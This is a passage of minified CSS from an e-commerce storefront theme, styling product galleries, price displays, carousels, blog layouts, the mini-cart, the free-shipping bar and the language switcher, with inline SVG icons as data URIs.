500px}.fotorama__nav-wrap--horizontal .fotorama__nav--thumbs .fotorama__nav__frame--thumb{ padding: 4px 4px 0 0 !important; box-sizing: border-box;}.fotorama__nav-wrap--vertical .fotorama__nav--thumbs .fotorama__nav__frame--thumb{ padding: 0 4px 4px 0 !important;}.fotorama__thumb{ background: white; border: 1px solid rgba(0, 0, 0, 0.08); box-sizing: border-box;}.fotorama__thumb .fotorama__img{ padding: 4px; box-sizing: border-box;}.fotorama__nav__frame--thumb.fotorama__active .fotorama__thumb{ border-color:black;}.fotorama__thumb-border{ display:none!important;}.product-info-main .price-box .old-price .price-wrapper span, .product-info-main .price-box .old-price .price-wrapper .price, .product-options-bottom .price-box .old-price .price-wrapper .price, .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price, .old-price .price-box .price, .old-price .price-wrapper span{color: rgb(136, 136, 136)}.product-info-main .price-box .special-price .price-wrapper .price, .product-options-bottom .price-box .special-price .price-wrapper .price, .special-price .price, .product-item .special-price .price-box .price-container, .product-item .special-price .price-container .price, .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price, .special-price .price-box .price{color: rgb(0, 0, 0)}.product.info.detailed .additional-attributes{ width:100%;}.product.info.detailed .additional-attributes .col{ padding: 14px 20px;}.product.info.detailed .additional-attributes tr + tr .col{ border-top: 1px solid rgba(0, 0, 0, 0.1);}.product.info.detailed .additional-attributes th.col{ text-transform: initial; background: #f4f4f4; width: 30%;}.product.info.detailed .additional-attributes td.col{ width: 70%;}@media only screen and (max-width: 639px){ .product.info.detailed .additional-attributes.table > tbody > tr .col:is(th,td){ width: 100%; display: block!important; padding: 7px!important; border:none!important;}.product.info.detailed .additional-attributes.table > tbody > tr [data-th]:is(th,td):before{ content:none!important;}} .product.data.items.accordion{ --a2-tab-t-padding:22px;}.ox-prev-next__link .ox-prev-next__arrow{background-color: rgb(245, 245, 245)}.ox-prev-next__link .ox-prev-next__arrow svg{fill: rgb(44, 41, 48)}.ox-prev-next__link .inner{background-color: rgb(245, 245, 245)}.ox-prev-next__link .inner{color: rgb(44, 41, 48)}.ox-prev-next__link .label{color: rgb(167, 167, 167)}.pswp .pswp__button:after, .pswp .pswp__button:before, #ox-zoom-cursor span:after, #ox-zoom-cursor span:before, .fotorama__arr .fotorama__arr__arr:before, .fotorama__arr .fotorama__arr__arr:after, .fotorama__thumb--icon:before, .fotorama__thumb--icon:after, .fotorama__fullscreen .fotorama__zoom-in:before, .fotorama__fullscreen .fotorama__zoom-in:after, .fotorama__fullscreen .fotorama__zoom-out:before, .fotorama--fullscreen .fotorama__fullscreen-icon:after, .fotorama--fullscreen .fotorama__fullscreen-icon:before{background-color: rgb(0, 0, 0)}.pswp .pswp__button:hover:after, .pswp .pswp__button:hover:before, .fotorama__zoom-out:hover:before, .fotorama__zoom-out:hover:after, .fotorama__zoom-in:hover:before, .fotorama__zoom-in:hover:after, .fotorama__thumb--icon:hover:before, .fotorama__thumb--icon:hover:after, .fotorama__arr .fotorama__arr__arr:hover:before, .fotorama__arr .fotorama__arr__arr:hover:after , .fotorama__fullscreen .fotorama__zoom-in:hover:before, .fotorama__fullscreen .fotorama__zoom-in:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:before{background-color: rgb(255, 255, 255)}.pswp .pswp__button, #ox-zoom-cursor span, .fotorama__fullscreen-icon, .fotorama__fullscreen .fotorama__zoom-in, .fotorama__fullscreen .fotorama__zoom-out, .fotorama__thumb--icon, .fotorama__arr .fotorama__arr__arr{background-color: rgba(245, 245, 245, 0)}.pswp .pswp__button:hover, .fotorama--fullscreen .fotorama__fullscreen-icon:hover, .fotorama__zoom-out:hover, .fotorama__zoom-in:hover, .fotorama__thumb--icon:hover, .fotorama__arr .fotorama__arr__arr:hover{ background-color: rgb(0, 0, 0)}.owl-nav button.owl-next span:before, .owl-nav button.owl-prev span:before, .owl-nav button.owl-next span:after, .owl-nav button.owl-prev span:after{background-color: rgb(0, 0, 0)}.crosssell .owl-carousel .owl-nav button.owl-next, .related .owl-carousel .owl-nav button.owl-next, .upsell .owl-carousel .owl-nav button.owl-next, .crosssell .owl-carousel .owl-nav button.owl-prev, .related .owl-carousel .owl-nav button.owl-prev, .upsell .owl-carousel .owl-nav button.owl-prev, .owl-carousel.widget-product-grid .owl-nav button.owl-next, .owl-carousel.widget-product-grid .owl-nav button.owl-prev, .owl-nav button.owl-next, .owl-nav button.owl-prev{background-color: rgb(255, 255, 255)}.owl-nav button.owl-next:hover span:before, .owl-nav button.owl-prev:hover span:before, .owl-nav button.owl-next:hover span:after, .owl-nav button.owl-prev:hover span:after{ background-color: rgb(255, 255, 255)}.crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after{ background-color: rgb(44, 41, 48)}.fotorama__dot, .owl-carousel .owl-dots button.owl-dot span{background-color: rgb(195, 195, 195)}.fotorama__active .fotorama__dot, .ox-css-dots > a span, .owl-carousel .owl-dots button.owl-dot:hover span, .owl-carousel .owl-dots button.owl-dot.active span{background-color: rgb(42, 42, 42)}#toTop{background: rgb(255, 255, 255)}#toTop:hover{background: rgb(44, 41, 48)}#toTop svg{fill: rgb(44, 41, 48)}#toTop:hover svg{fill: rgb(255, 255, 255)}:is(.header-banner-below) .banner-wrap :where(p, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6), .header-banner-below .banner-wrap{color: rgb(51, 51, 51)}.header-banner-top{ background-color: rgb(135, 233, 214); background: linear-gradient(90deg, rgb(135, 233, 214) 0%, rgb(132, 246, 192) 100%);}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action{box-shadow: inset 0 0 0 2px rgb(44, 41, 48)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:after{background-color: rgb(44, 41, 48)}.cart-container .checkout-methods-items{ background: rgb(248, 248, 248)} .cart-container .checkout-methods-items .action.multicheckout{color: rgb(29, 29, 29)} .product-item .product-item-name, .product-item .product-item-name a, .multicheckout.address.form .table-wrapper .table .product-item-name, .cart.table-wrapper .product-item-name, .order-details-items .product-item-name, .products-grid .product-item .product-item-name a{font-weight: 400; text-transform: capitalize; letter-spacing: 0px;}.products-grid .product-item .product-item-name a{font-size: 20px}.product-item-description .action.more, .abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited, .product-item-name > a, .product.name a > a, .product-item .product-item-name a{color: rgb(51, 51, 51)} .products-grid .product-item:hover .price-box .price-container .price-wrapper, .products-grid .product-item:hover .price-box .price-container .price-label, .product-item:hover .product-item-name a{color: rgb(51, 51, 51)} .product-item .minimal-price > .price-label:after, .product-item .price-box .price-container:after, .product-item .product-item-name a:after{background-color: rgba(0, 0, 0, 0)} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{color: #000} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{font-size: 18px} .products-grid .product-item:hover .price-box .minimal-price > .price-label, .products-grid .product-item:hover .price-box .price-container .price{color: rgb(51, 51, 51)} .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price{color: rgb(0, 0, 0)} .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price{color: rgb(159, 159, 159)} .products-list .price, .product-item .product-list-view__right-wrapper .price-box .price-container .price{color: rgb(51, 51, 51)} .products-list .product-item .ox-product-grid__categories > a, .products-list .product-item .ox-product-grid__categories > a:hover, .products-list .product-item .ox-product-grid__categories > a:visited, .ox-product-grid__categories > a:hover, .ox-product-grid__categories > a:visited, .ox-product-grid__categories > a{color: rgb(187, 187, 187)} .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(102, 102, 102); border-right: 2px solid rgb(102, 102, 102); border-top: 2px solid rgb(102, 102, 102);}.product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary){color: rgb(102, 102, 102)} .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary){background-color: rgba(44, 41, 48, 0)} .products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(44, 41, 48); border-right: 2px solid rgb(44, 41, 48); border-top: 2px solid rgb(44, 41, 48);}.product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover{color: rgb(44, 41, 48)} .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover{background-color: rgba(246, 246, 246, 0)} .product-item .product-list-view__right-wrapper .actions-secondary .action, .product-item .product-item-details .action:is(.tocompare,.towishlist){color: rgb(72, 72, 72)} .products-grid__layout-2:where(.grid,.products-grid) .product-item .product-item-details .action:is(.tocompare,.towishlist) svg, .product-item .product-list-view__right-wrapper .actions-secondary .action svg{fill: rgb(72, 72, 72)} .products.list.items .product-list-view__right-wrapper .action.towishlist:before, .product-item .product-list-view__right-wrapper .actions-secondary .action, .product-item .product-list-view__right-wrapper .actions-secondary .action:hover, .products-grid__layout-2.grid .product-item .product-item-details .action.tocompare:before, .products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare:before, .products-grid__layout-2.grid .product-item .product-item-details .action.towishlist:before, .products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist:before{color: rgb(72, 72, 72)} .product-item a.button.quick-view{color: rgb(72, 72, 72)} .product-item a.button.quick-view:hover{color: rgb(0, 0, 0)} .product-item a.button.quick-view{background: rgba(255, 255, 255, 0)} .product-item a.button.quick-view:after{background: rgba(255, 255, 255, 0)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{color: rgb(255, 255, 255)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{background-color: rgb(61, 61, 61)} @media (min-width: 1160px){ .post-list.blog-style-modern article .post-title{ font-size: 50px;}} .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 600px;}@media (max-width: 639px){ .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 400px;}} .blog-widget-recent .blog-list--overlay.post-list article{min-height: 600px;}@media (max-width: 639px){ .blog-widget-recent .blog-list--overlay.post-list article{min-height: 400px;}} .post-list.blog-style-modern article .post-title, .post-list.blog-style-classic .post-title{text-transform: capitalize;} .post-list.blog-style-modern article.post-style--above-image .post-title, .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title, .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title, .post-list.blog-style-modern.blog-list--above-image article .post-title{text-transform: capitalize;}.post-list.blog-style-modern article .post-categories a{color: rgb(255, 255, 255)} .post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{background: rgb(0, 0, 0)} .post-list article .gradient-overlay{background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%);}@media (min-width: 640px){ .post-view .post-text-hld p, .post-view .post-text-hld{font-size: 18px;}}.related .post-list article .post-title{font-size: 28px;} .post-view .post-meta .item{color: rgb(169, 169, 169)} .post-view .social-share__content a:hover i{color: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: rgb(0, 0, 0)} .post-view .post-categories a{color: rgb(255, 255, 255)} .post-view .post-tags a:hover{background: rgb(241, 241, 241)} .post-view .post-tags a:hover{color: rgb(0, 0, 0)} .post-view .nextprev-link span{color: rgb(48, 48, 48)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{color: rgb(0, 0, 0)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{background: rgba(0, 0, 0, 0);} .post-view .block.comments .c-comment .c-post{border-color: rgb(235, 235, 235)} .sidebar-additional .block.block-tagclaud a{ background: rgb(0, 0, 0)} .sidebar-additional .block.block-tagclaud a:hover{background: rgb(245, 245, 245)} .sidebar-additional .block.block-tagclaud a{color: rgb(255, 255, 255)} .sidebar-additional .block.block-tagclaud a:hover{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{background: rgba(255, 255, 255, 0);} .action.secondary:after, .secondary > a.action:after, .button.secondary:after, a.button.secondary:after, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after{transform: scaleX(1); opacity: 0;}.action.secondary:hover:after, .secondary > a.action:hover:after, .button.secondary:hover:after, a.button.secondary:hover:after, .primary > .action:hover:after, a.action.primary:hover:after, .action.primary:hover:after, .button.primary:hover:after, a.button.primary:hover:after, a.button:hover:after, .button:hover:after, button:hover:after{opacity: 1;}.a2-icon-cart{ width: 14px; height: 14px; }.a2-icon-account{ width: 30px; height: 30px; }.a2-icon-search{ width: 30px; height: 30px; }.a2-icon-compare{ width: 24px; height: 26px; }.a2-icon-wishlist{ width: 26px; height: 26px;}.table-comparison .action.tocart:before{ content:''; margin: auto; background: center / contain no-repeat var(--a2-icons-cart); width: 14px; height: 14px; display: block;}.table-comparison .action.tocart:hover:before{ --a2-icons-cart: var(--a2-icons-cart-hover);}.empty-cart-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 160px; height: 160px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 32 32'%3E%3Cpath%20d%3D%22M22.7%2C21H4.2L0.7%2C8h23.8l1.8-6H32v2h-4.3L22.7%2C21z%20M5.8%2C19h15.5l2.6-9H3.3L5.8%2C19z%22%20stroke%3D%22none%22%2F%3E%3Ccircle%20fill%3D%22none%22%20%20stroke-width%3D%221.6%22%20stroke-miterlimit%3D%2210%22%20cx%3D%227.5%22%20cy%3D%2226.5%22%20r%3D%222.5%22%2F%3E%3Ccircle%20fill%3D%22none%22%20%20stroke-width%3D%221.6%22%20stroke-miterlimit%3D%2210%22%20cx%3D%2219.5%22%20cy%3D%2226.5%22%20r%3D%222.5%22%2F%3E%3C/svg%3E");}.product-items .action.towishlist:before, .products.list.items .action.towishlist:before{ content:none;}.table-comparison .action.towishlist:before{ content:''; margin: auto; display:block; background: center / contain no-repeat var(--a2-icons-wishlist); width: 26px; height: 26px;}.table-comparison .action.towishlist:hover:before{ background: center / contain no-repeat var(--a2-icons-wishlist-hover);}.empty-wishlist-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 30 32'%3E%3Cpath%20fill%3D%22none%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%20d%3D%22M25.7%2C14.7L15%2C25.5L4.3%2C14.7%20c-2.3-2.3-2.3-6.1%2C0-8.5C5.4%2C5.1%2C7%2C4.5%2C8.5%2C4.5c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8L15%2C8.5l2.2-2.3c1.2-1.2%2C2.7-1.8%2C4.3-1.8%20c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8C28.1%2C8.6%2C28.1%2C12.4%2C25.7%2C14.7z%22%2F%3E%3C/svg%3E");}.empty-compare-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color: rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='106' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' viewBox='0 0 30 30'%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%223%2C5%203%2C7%203%2C23%203%2C25%205%2C25%2012%2C25%2012%2C23%205%2C23%205%2C7%2012%2C7%2012%2C5%205%2C5%20%09%22%2F%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%2225%2C5%2018%2C5%2018%2C7%2025%2C7%2025%2C23%2018%2C23%2018%2C25%2025%2C25%2027%2C25%2027%2C23%2027%2C7%2027%2C5%20%09%22%2F%3E%3Crect%20stroke%3D%22none%22%20x%3D%2214%22%20y%3D%223%22%20width%3D%222%22%20height%3D%2224%22%2F%3E%3C/svg%3E");}.product-bar{box-shadow: 0 0 26px 0px rgba(0,0,0,.08); }.product-bar .product-name{ font-size:18px;font-weight:500;}.ox-free-shipping-cart{--a2-progress-height:4px;--a2-progress-bg:rgb(229, 229, 229);border-bottom:1px solid rgba(0, 0, 0, 0.12);} .ox-free-shipping-cart{ background: var(--a2-free-shipping-bg, #f4f4f4); color: var(--a2-free-shipping-color, inherit); padding: var(--a2-free-shipping-padding, 12px 20px); display: flex; align-items: center; position: relative; line-height: 1.2em; font-size: var(--a2-free-shipping-fs, 1.3rem); text-transform: var(--a2-free-shipping-tt, uppercase); font-weight: var(--a2-free-shipping-fw, bold); overflow: hidden;}.ox-free-shipping-cart .inner{ flex: 1; position: relative;}.ox-free-shipping-cart .icon{width: var(--a2-free-shipping-icon-w, 30px); min-width: var(--a2-free-shipping-icon-w, 30px); height: var(--a2-free-shipping-icon-h, 17px); display: inline-block; position: relative; margin-right: 12px; background-repeat: no-repeat; background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 28 17'%3E%3Cpath d='M27,9V5H21V1H1V15H4a3,3,0,0,0,6,0H21a3,3,0,0,0,6,0h2V9H27ZM25,7V9H21V7h4ZM6,16V14H8v2H6Zm13-3H9.2a3,3,0,0,0-4.4,0H3V3H19V13Zm4,3V14h2v2H23Zm4-3H26.2a3,3,0,0,0-4.4,0H21V11h6v2Z' transform='translate(-1 -1)'/%3E%3C/svg%3E"); transform: translateX(-60px); animation: t-0 0.7s forwards; animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);}.icon-fireworks{ display: none; position: absolute; width: 35px; height: 35px; left: 15px; top: 50%; transform: translateY(-50%); fill:rgb(255, 255, 255);}.ox-free-shipping-cart.success .icon-fireworks{ display: block;}.ox-free-shipping-cart.success:before{ content: ''; background: var(--a2-free-shipping-success-bg, #c3e235); display: block; width: 100%; height: 100%; position: absolute; left: 0; top: 0; transform: scaleX(0); transform-origin: 0; animation: transform-0-1 0.9s; animation-delay: 0.2s; animation-fill-mode: forwards; animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);}.ox-free-shipping-cart .progress-line{ margin: 4px 0 2px; animation-delay: 0.2s;}.ox-free-shipping-cart:not(.progress) .progress-line{ display: none;}.ox-free-shipping-cart .progress-line span{ animation-delay: 0.5s;}.cart-container .rewards .ox-free-shipping-cart{ margin-bottom: 10px;}.minicart--style-classic .block-minicart #ox-shipping-bar{margin-top: 15px;}.minicart--style-classic .block-minicart.added .message.success + #ox-shipping-bar{margin-top: 4px;}.ox-free-shipping-cart.success{ color:}.ox-free-shipping-cart.success .icon{background-image: url("data:image/svg+xml,%3Csvg fill='rgb(255, 255, 255)' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 28 17'%3E%3Cpath d='M27,9V5H21V1H1V15H4a3,3,0,0,0,6,0H21a3,3,0,0,0,6,0h2V9H27ZM25,7V9H21V7h4ZM6,16V14H8v2H6Zm13-3H9.2a3,3,0,0,0-4.4,0H3V3H19V13Zm4,3V14h2v2H23Zm4-3H26.2a3,3,0,0,0-4.4,0H21V11h6v2Z' transform='translate(-1 -1)'/%3E%3C/svg%3E");}.header__content .header__item .button{ flex-direction: column;}.header__content .header__item .button .flag-image{ flex: 0 0 100%;}.header__item-language .button .label{ flex-wrap: wrap;}.header__content .header__item .button .label{ font-weight: 600;text-transform: initial;font-family: 'Roboto', Helvetica, Arial, sans-serif;}.breadcrumbs{ max-width: 100%; padding-bottom: 10px; padding-top: 10px; border-bottom: 1px solid rgb(228, 228, 228);}.catalog-product-view .breadcrumbs{ margin-bottom: 15px;}.sidebar-nobg:where(.catalogsearch-result-index,.catalog-category-view) .sidebar-additional .block:before{height: 0;}.sidebar-nobg:where(.catalogsearch-result-index,.catalog-category-view) .sidebar-additional .block{ padding: 0 15px;}.sidebar-nobg .filter.block .content, .sidebar-nobg .sidebar .filter-content{ padding-left:15px; padding-right:15px;}.sidebar-nobg .filter.block .content{ margin: 0;}.sidebar-nobg .filter-options:first-child{padding: 23px 0;}.filter.block .content dl.options{ padding-top: 23px; padding-bottom: 23px;}.filter-options-content{font-family: inherit;}.sidebar-nobg:where(.catalogsearch-result-index,.catalog-category-view) .sidebar .block{border: 1px solid rgb(228, 228, 228);margin: 0 -1px -1px -1px;}.products{ margin-top:0;}.a2-search-suggestions{ padding: 10px;}.toolbar-products + .block{ margin: 0; padding: 10px; border: 1px solid var(--a2-toolbar-border-color); border-top: 0;}.toolbar-products{ margin-bottom:0;}.products-list{ --a2-grid-item-padding:20px;}.products-list .product-item:last-child, :where(.products-grid, .products-list) .product-items > .product-item{ border:none; margin: 0; padding: 0; position:relative;}:where(.products-grid, .products-list) .product-items .product-item:before{ content: ''; display: block; position: absolute; left: 0; right: -1px; top: -1px; bottom: 0; border: 1px solid rgb(228, 228, 228); z-index:-1; pointer-events:none;}.products-grid .product-item-info{ height:100%;}.product-items.owl-carousel .product-item:before{ top:0;}@media only screen and (min-width: 640px){ .products-list .product-item-details, .product-list-view__right-wrapper{ padding-top:15px;}.products-list .product-grid__image-wrapper{margin-right: 15px;}} .js-toolbar-switch:after{ content:''; background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(102, 102, 102)' viewBox='0 0 15 15 '%3E%3Cpolygon%20points%3D%227.5%2C12.3%200%2C4.8%201.5%2C3.4%207.5%2C9.5%2013.5%2C3.4%2015%2C4.8%20%22%2F%3E%3C/svg%3E"); width:15px; height:15px;}.js-toolbar-switch:hover:after{ background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(44, 41, 48)' viewBox='0 0 15 15 '%3E%3Cpolygon%20points%3D%227.5%2C12.3%200%2C4.8%201.5%2C3.4%207.5%2C9.5%2013.5%2C3.4%2015%2C4.8%20%22%2F%3E%3C/svg%3E");}.toolbar-products{ padding: 0; min-height: auto; background: none; font-family: inherit; border:0 solid var(--a2-toolbar-border-color); border-top-width: 1px; border-bottom-width: 1px;}.products.wrapper ~ .toolbar-products{ border:none;}.sorter .js-toolbar-switch{ margin-right:0;}.toolbar-products :is(.limiter, .sorter, .modes-mode, .js-toolbar-switch, .filters-toggle, .filters-action){ border: 1px solid var(--a2-toolbar-border-color); border-top: 0; border-bottom: 0; margin-left: -1px;}.toolbar-amount{ padding-right:20px; padding-left:20px;}.toolbar-products .flex-right > *:last-child{ border-right:0;}.js-toolbar-switch{padding: 0 18px 0 20px;} .js-toolbar-switch:after{margin-left:16px;} .filters-action{ padding-right:20px; padding-left: 15px}@media only screen and (max-width: 639px){ .toolbar-products .js-toolbar-switch{padding: 0 10px;} .js-toolbar-switch:after{margin-left:6px;} .sorter-action{width: 48px;}}.category-view, .category-description, .catalog-category-view .page-title-wrapper{ text-align:center;}.review-control-vote label:before, .review-control-vote:before{ font-size: 18px; letter-spacing: 12px}.review-field-ratings .review-field-rating .control{ width: 138px;}@media only screen and (max-width: 479px){.review-field-ratings .review-field-rating .label{ display: inline-block;}.review-field-ratings .review-field-rating .control{display: inline-block; float: right;}} .review-list .rating-summary .rating-result{width: 70px;}.review-list .rating-summary .rating-result:before, .review-list .rating-summary .rating-result > span:before{ font-size: 10px; letter-spacing: 5px; content: '\62' '\62' '\62' '\62' '\62';}.product-item .ox-dots .dot{ height:2px;}.product-item .ox-dots .dot{min-width: 10px; width: auto; flex: 1;}.product-item .ox-dots{justify-content: center;column-gap: 0;}.product-item .ox-dots__counter{ margin-left:10px;color: rgb(67, 67, 67);background-color: rgb(255, 255, 255);order:2;margin-right:0;margin-left:4px;}@media only screen and (min-width: 640px){ .product-item .ox-nav button span:after, .product-item .ox-nav button span:before{height: 20px; top: -2px;}.product-item .ox-nav button span:after{top: 12px;}} .product-item .ox-nav button span:after, .product-item .ox-nav button span:before{width: 1px; left: 6px;}.product-item .ox-nav button span{ height: 30px; line-height: 30px; width: 14px;}.product-item{--a2-dot-color: rgb(227, 227, 227);--a2-dot-color-active: rgb(44, 48, 56);--a2-owl-nav-arrow: rgb(41, 41, 41);--a2-owl-nav-arrow-hover: rgb(41, 41, 41);--a2-owl-nav-bg: rgb(245, 245, 245);--a2-owl-nav-bg-hover: rgb(245, 245, 245);--a2-nav-lr: 0;}.price-dif__container{ white-space: nowrap; vertical-align: top; display: inline-block; position: relative; line-height: 1; font-size:14px; font-weight: 600; color: rgb(36, 36, 36); background-color: rgb(131, 248, 196); padding: 3px 6px;}.product-item .ox-sale-price-dif +.price-box .price-container{ top: 0; padding-top:4px;}.stock.available{color: rgb(4, 132, 88);}.js-item-language-action{ cursor: pointer;}.ox-modal-language .switcher-currency{ order:2}.ox-modal-language .header__item-dropdown-content{ padding: 25px; padding-bottom:10px;}.ox-modal.ox-modal-language .header__item-dropdown-content{ max-width: 90%;}.ox-modal-languag.ox-modal .header__item-dropdown-content{ max-height: calc(100vh - 120px); overflow: auto;}.language-current + .currency-current{ padding-left: 5px; border-left: 1px solid rgba(0, 0, 0, 0.12);}:where(.ox-nav-sections-item-content,.ox-dialog ) .switcher-list{ display: flex; flex-direction: column;}.ox-dialog .switcher-list li.current{ order:-1;}.ox-dialog .switcher .options .switcher-list :is(a, strong), .switcher .switcher-list :is(a, strong){display: inline-flex; align-items: center; gap: 10px;}.ox-dialog .switcher .options .switcher-option :is(a, strong){ padding: 14px; font-size: 16px; line-height:1; font-weight: 500; margin:0;}.ox-dialog .switcher-label{ padding: 0 10px;}<?php else: ?> .ox-dialog .switcher .options .switcher-list a{ padding: 5px 7px;}.switcher .switcher-list strong{ padding: 5px 9px; margin-left: -2px;}.ox-modal.ox-modal-language{overflow-x:hidden; overflow-y:auto;}.ox-modal.ox-modal-language > div{ height:auto; max-height:unset; margin: auto; width: 800px;}.ox-modal-language > div > .inner{ display: flex; flex-wrap: wrap;}.minicart--style-modern .ox-modal-custom.ox-dropdown > div{ padding:30px;} .products.list .product-grid__image-wrapper .ox-dots{ position:relative;}.product-add-form .box-tocart > .fieldset{ display:flex; flex-wrap:wrap;}.product-add-form .box-tocart .actions{ flex: 1;}.product-info-main .box-tocart.actions--right-to-cart{ flex: auto;}.product-info-main .bundle-actions .action.customize, .product-add-form .box-tocart .tocart{ width:100%;}.product-info-main .price-box, .product-options-bottom .price-box{ margin-right: auto;}@media (min-width: 480px){ .page-product-configurable .product-options-bottom, .product-info-main .product-add-form > form{ display: flex; flex-wrap: wrap;}:is(.bundle-options-container,.page-product-configurable) .product-add-form > form{display: block;}.page-product-configurable .product-options-bottom > *, .product-add-form form > *{ flex: 0 0 100%;}.page-product-configurable .product-options-bottom > .product-addto-links, .product-add-form form > .product-addto-links{ flex: none;}} .ox-stock-values .ox-stock-value{display: block;margin-right:0;} .ox-stock-value .progress-line span{ position: absolute; right: 0; top: 0; transform-origin: right; animation-delay: 0s;}.ox-stock-value.stock{color:rgb(25, 25, 25);--a2-progress-active:rgb(229, 229, 229);--a2-progress-bg:linear-gradient(90deg, rgb(131, 248, 196) 0%, rgb(0, 217, 255) 100%);text-align:left;} .ox-stock-value.stock.low-stock{--a2-progress-active:rgb(229, 229, 229);--a2-progress-bg:rgb(255, 0, 0);} .ox-stock-value.stock.low-stock .qty{color: rgb(255, 0, 0)} .product-options-bottom .ox-stock-values{ margin-top: -20px;}.product-item-unavailable :is(.product-item-name,.product-item-description,.product-item-photo, .ox-product-labels-wrapper,.price-box){ opacity:0.5;}:root{--a2-main-color:rgb(44, 41, 48);--a2-toolbar-i-bg-hover:rgb(44, 41, 48);--a2-highlight:rgb(202, 239, 54);--a2-logo-bg:rgb(2, 35, 53);--a2-header-search-br:25;--a2-header-search-fs:18px; --a2-header-search-font: var(--oxmm-ff, inherit);--a2-header-search-padding: 11px var(--a2-header-search-btn-size,var(--a2-header-item-width)) 10px 24px;--oxmm-l0-color:rgb(255, 255, 255);--oxmm-style5-bg:rgb(4, 132, 88);--oxmm-l0-bg-h:rgb(4, 132, 88);--oxmm-style2-color:rgb(255, 255, 